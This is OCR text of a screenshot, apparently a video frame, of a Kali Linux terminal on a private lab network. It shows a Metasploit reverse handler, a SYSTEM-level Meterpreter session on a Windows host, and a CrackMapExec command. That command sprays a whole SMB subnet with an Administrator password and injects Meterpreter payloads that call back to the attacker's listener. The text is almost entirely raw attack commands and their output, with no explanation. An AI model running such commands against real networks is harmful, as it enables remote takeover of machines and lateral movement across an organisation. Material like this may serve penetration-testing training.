 Applications Places Terminal Tue 20:25 1
mount-
shared-
folders.sh
restart-vm-
tools.sh
root@kali: ~
File Edit View Search Terminal Help
^[[A^[[Amsf exploit(multi/handler) > run -j
[*] Exploit running as background job 1.
[*] Started HTTPS reverse handler on https://10.0.1.100:8443
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 meterpreter x86/windows NT AUTHORITY\SYSTEM @ SHARE 10.0.1.100:4444 -> 10
.0.1.60:49234 (10.0.1.60)
msf exploit(multi/handler) >
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# cme smb 10.0.1.0/24 -u Administrator -p Password1! -M met_inject -o LHOST=10.0.1.100 LPORT=
8443 --local-auth